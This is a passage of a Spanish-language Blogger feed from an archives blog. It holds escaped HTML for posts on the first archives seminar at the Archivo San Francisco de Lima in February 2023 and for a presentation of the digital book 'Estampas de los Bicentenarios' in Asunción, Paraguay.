border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5591523683453164152"},"published":{"$t":"2023-02-28T08:43:00.004-08:00"},"updated":{"$t":"2023-02-28T20:28:33.228-08:00"},"title":{"type":"text","$t":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s1125\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1125\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/w640-h640\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003EContinuando con la difusión de nuestro libro digital, en esta\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: normal;\"\u003Eocasión\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u0026nbsp;estaremos en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003E\u003Cu\u003EAsunción\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u003Cu\u003E-Paraguay\u003C\/u\u003E\u0026nbsp; En el marco de la \u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EFeria 23° de Libro,\u0026nbsp; Chacú - Guaranítica\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 18pt; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003EAmig@s\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Eestán\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Ecordialmente\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;invitamos a la presentación de nuestro libro digital\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E“Estampas de los Bicentenarios: Homenaje al Archivo General de la Nación Argentina y la Biblioteca Nacional del Perú - Bicentenarios 1821-2021”.\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EPresentación a cargo de la coautora \u003Ci\u003ELic. María de las Mercedes Vera, SADE, Corrientes.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EDía: Jueves 02 de marzo 2023\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EHora: 16:00 horas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003ELugar: Hotel\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EExcélsior\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Chile 980 - 1234, Asunción-Paraguay)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003ELos esperamos!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/5591523683453164152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5591523683453164152?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/presentacion-de-libro-digital-estampas.html","title":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s72-w640-h640-c\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4932096604197733383"},"published":{"$t":"2023-02-13T09:28:00.005-08:00"},"updated":{"$t":"2023-02-13T09:28:48.900-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Religiosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003EEl I\u0026nbsp;\u003Cb\u003ESEMINARIO DE ARCHIVOS, \u003C\/b\u003Ees\u0026nbsp;organizado por el Archivo San Francisco de Lima y se llevará\u0026nbsp; a cabo los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, 